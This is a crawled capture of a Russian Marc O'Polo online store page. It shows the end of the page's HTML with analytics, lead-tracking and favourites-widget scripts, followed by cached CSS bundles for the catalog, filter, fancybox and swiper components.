        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/men/novelties/rubashki-v-kletku/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_541392bcc9395518567607fe3edf4630/page_541392bcc9395518567607fe3edf4630_v1.css?17575970383683
body_size: 1153
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.smart.filter/templates/base/style.css?17326309032068*/
.jeans__button {
	cursor: pointer;
	display: inline-block;
}
.color_disabled .color__color {
	cursor: not-allowed;
	border: .0625rem solid transparent
}
.color_disabled .color__color::before {
    content: "";
    z-index: 5;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
    background-size: 0.5em 0.5em;
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid red;

}
.jeans__button.jeans__button_disabled:before {
	content: "";
    width: 100%;
    height: 2px;
    background: red;
    position: absolute;
	top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.jeans__button.jeans__button_disabled::after {
	content: none;
}

.filter__loading{
    position: absolute;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center;
    left: 0;
    display: none;
}
.filter__loading::before {
    content: "";
     position: absolute;
    left: 0;
     width: 100%;
    height: 100%;
    opacity: 0.3;
    background: #cecece;
    z-index: 3;
}
.bed__apply-item_price {
    min-width: 140px;
}

.system_season.system_season__custom {
    display: flex;
    flex-wrap: wrap;
    width: 18rem;
}
.system_season__custom .wire  {
    width: 33.33%;
}

.tint_disabled:before {
    content: "";
    z-index: 5;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
    background-size: 0.5em 0.5em;
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid red;
    border-radius: 50%;
}
.tint.tint_disabled.active::before,
.tint.tint_disabled:hover::before  {
    border: 1px solid red;
    left: 0;
    top: 0;
}
@media (max-width: 768px) {
form .way_hide {
    display: none;

}
}

.noUi-connect {
    background: black !important;
    border: 2px solid black;
    box-shadow: none;
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/bootstrap_v4/style.css?1724661194307*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}

.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.smart.filter/templates/base/style.css?17326309032068 */
/* /local/components/cetera/catalog.section/templates/bootstrap_v4/style.css?1724661194307 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_39a62e27c05e63032da23079f0db1116/template_39a62e27c05e63032da23079f0db1116_v1.css?1765354154488155
body_size: 111867
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765354151451603*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl 